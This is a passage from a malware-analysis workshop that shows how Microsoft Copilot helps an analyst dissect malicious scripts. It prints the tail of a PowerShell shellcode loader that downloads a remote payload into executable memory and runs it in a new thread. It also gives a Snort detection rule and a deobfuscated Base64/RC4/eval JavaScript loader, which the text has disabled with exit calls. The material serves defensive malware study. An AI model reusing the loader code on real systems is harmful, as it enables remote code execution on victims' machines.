        $downloadedData = $webClient.DownloadData($downloadUrl)
        $allocatedMemory = $globalAllocType::GlobalAlloc(0x0040, $downloadedData.Length + 0x100)
        $protectionStatus = 0
        $virtualProtectType::VirtualProtect($allocatedMemory, $downloadedData.Length + 0x100, 0x40, [ref]$protectionStatus)
        for ($i = 0; $i -lt $downloadedData.Length; $i++) {
            [System.Runtime.InteropServices.Marshal]::WriteByte($allocatedMemory, $i, $downloadedData[$i])
        }
        try {
            throw 1
        } catch {
            $threadHandle = $createThreadType::CreateThread(0, 0, $allocatedMemory, 0, 0, 0)
            $waitForSingleObjectType::WaitForSingleObject($threadHandle, 500 * 1000)
        }
        $retryLimit = 222
    } catch {
        sleep 2
        $retryLimit++
    }
} while ($retryLimit -lt 114)
This part downloads data from the specified URL, allocates memory, sets memory protection, writes the downloaded data to the allocated memory, and creates a new thread to execute the downloaded payload.
In summary, this script hides the PowerShell window, kills a specific process, copies files, sets security protocols, allocates memory, downloads a payload, and executes it. The script is designed to perform these actions in a stealthy and persistent manner.
This description is quite detailed, but we still have one more task.
Step 4. Since it creates network connections, it is helpful to have a Snort signature to detect traffic from infected computers. Use the following prompt:
Create a Snort signature to detect traffic based on the URL address and user-agent strings.
Sure! Here’s a Snort signature to detect traffic based on the URL address and user-agent strings provided in the script:
alert tcp any any -> any any (msg:"Suspicious traffic detected - URL and User-Agent match"; content:"GET /download.html?id=88&search=TUh3M0xEZ3NPQzR4TERFd2ZHSnZaSGt1ZEdGaWJHVXFLazkwYUdWeWZIeGliMlI1TG5SaFlteGw="; http_uri; content:"User-Agent: uuuuuuuuu"; http_header; sid:1000001; rev:1;)
- alert tcp any any -> any any: This part of the rule specifies that the rule applies to TCP traffic from any source IP and port to any destination IP and port.
- msg:“Suspicious traffic detected - URL and User-Agent match”: This is the message that will be logged when the rule is triggered.
- content:“GET /download.html?id=88&search=TUh3M0xEZ3NPQzR4TERFd2ZHSnZaSGt1ZEdGaWJHVXFLazkwYUdWeWZIeGliMlI1TG5SaFlteGw=”; http_uri: This part of the rule looks for the specific URL in the HTTP request.
- content:“User-Agent: uuuuuuuuu”; http_header: This part of the rule looks for the specific User-Agent string in the HTTP header.
- sid:1000001; rev:1: This is the Snort rule ID and revision number.
Feel free to adjust the rule as needed for your specific use case!
Note
The third sample is a highly obfuscated JavaScript code. The same obfuscation technique was mentioned in the blog.
Step 1. Open the third sample file named script_js.txt in Edge, view it in raw format, and then open Copilot. Create a New topic and select This page as the source. Ensure that Copilot has access to the page with the following prompt:
What programming language is this code written in?
The code snippet you provided is written in JavaScript. Here are a few key indicators:
- Syntax: The use of
var,function, andevalare typical in JavaScript.- Functions: Functions like
String.fromCharCodeandcharCodeAtare standard JavaScript methods.- Comments: The
//for comments is a JavaScript convention.Is there anything specific you need help with regarding this code?
After confirming access to the page, you may try prompts from Step 2 of Sample #1 and Step 2 of Sample #2.

Step 2. Look at the code. You may see that it is highly obfuscated. As we have already seen, the Copilot can defeat obfuscation, but it has limits on output. After analyzing the code, we can conclude that the first element of the variable _0x58e7a9 is a long string. Let's try to apply a known technique for truncating strings:
Replace the first element of the array_0x58e7a9 with the value "+emcoaRVDg". Then, normalize and format this code. Rename variables according to their purpose.
Sure! Here’s the updated and formatted code with variables renamed for clarity:
// Original MD5: f658f8a0bd92004861b2ad7256447d4b
exit(0); // deactivate the script
process.exit(0); // deactivate the script

var base64Block = "+emcoaRVDg";
var decodedBase64 = decodeBase64(base64Block);
var plainText = rc4("xecoajdvdn", decodedBase64);
eval(plainText);

function decodeBase64(input) {
    var base64Chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/';
    var base64Lookup = {};
    var output = '';
    var buffer = 0;
    var bits = 0;
    var charCode;

    for (var i = 0; i < 64; i++) {
        base64Lookup[base64Chars.charAt(i)] = i;
    }

    for (var i = 0; i < input.length; i++) {
        charCode = base64Lookup[input.charAt(i)];
        buffer = (buffer << 6) + charCode;
        bits += 6;

        if (bits >= 8) {
            bits -= 8;
            output += String.fromCharCode((buffer >> bits) & 0xFF);
        }
    }

    return output;
}

function rc4(key, input) {
    var s = [];
    var j = 0;
    var x;
    var output = '';

    for (var i = 0; i < 256; i++) {
        s[i] = i;
    }

    for (var i = 0; i < 256; i++) {
        j = (j + s[i] + key.charCodeAt(i % key.length)) % 256;
        x = s[i];
        s[i] = s[j];
        s[j] = x;
    }

    var i = 0;
    j = 0;

    for (var y = 0; y < input.length; y++) {
        i = (i + 1) % 256;
        j = (j + s[i]) % 256;
        x = s[i];
        s[i] = s[j];
        s[j] = x;
        output += String.fromCharCode(input.charCodeAt(y) ^ s[(s[i] + s[j]) % 256]);
    }

    return output;
}
This code now has more meaningful variable names and is formatted for better readability. Let me know if you need any further modifications!
The above code contains a string key for the RC4 encryption algorithm. If Copilot didn't provide the key, you may use the following prompt:
Provide details about how the payload is obfuscated. Provide sufficient information and instructions to debofuscate the code using CyberChef.
and
What is the key used?
Step 3 (homework). The obfuscated payload is provided as a separate sample file named script_js_new.txt in Edge. Create adequate prompts to obtain the following information:
- Why does the program change the registry?
- How does the program use
ActiveXObject? - What is the
clab4.jsfile for? - What does the
scvariable contain? - Decode the contents of the
scvariable frombase64.
Compare the Copilot's answers with your expectations. What satisfied you, and what did not?
In this workshop, we looked at several examples of how Copilot can help a virus analyst in his work. We found that AI can respond to threats at machine speed, allowing a human analyst in tasks such as deobfuscation, explanation of code elements, extraction of indicators of compromise, and creation of detection rules.
Despite the rich functionality, AI is only a valuable and effective tool at the current stage of development. In other words, it complements a human analyst but does not replace him, especially in the field of information security.


